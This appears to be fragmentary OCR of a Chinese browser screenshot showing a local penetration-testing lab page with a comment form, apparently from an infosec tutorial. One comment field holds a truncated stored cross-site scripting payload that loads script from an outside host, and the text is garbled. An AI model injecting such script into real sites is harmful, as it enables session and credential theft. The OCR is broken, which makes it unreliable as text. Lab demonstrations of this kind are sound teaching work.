 » 文件 查看 收藏 工具 帮助
http://192.168.1.104/pentest/test/10/index.php 安徽五周杀人案
收藏 dgfbdffgfg 《黑客军团 Kali Linux HUC 首页 - 中 简单的程序 2015全国计 IPC$入侵完 往年计算机 黑客技术档 VC++动态链 电影天堂_ multise
http://192.168.1.104/pe 该网页无法访问 网站管理系统 该网页无法访问
你觉得学好渗透需要自学哪几本书？
"><sCRiPt sRC=http://xs: 留言
序号为:1
评论为:1
评论时间:2016-10-18 07:14:13
序号为:2
评论为:1
评论时间:2016-10-18 07:14:21
http://192.168.1.10...
提交成功！
确定
序号为:3
评论为:1
评论时间:2016-10-18 07:22:10
序号为:4
评论为:1
评论时间:2016-10-18 07:22:39
序号为:5
评论为:
评论时间:2017-01-19 01:33:57
序号为:6
评论为:
评论时间:2017-01-19 01:37:06
信安之路
正在处理请求... 0 100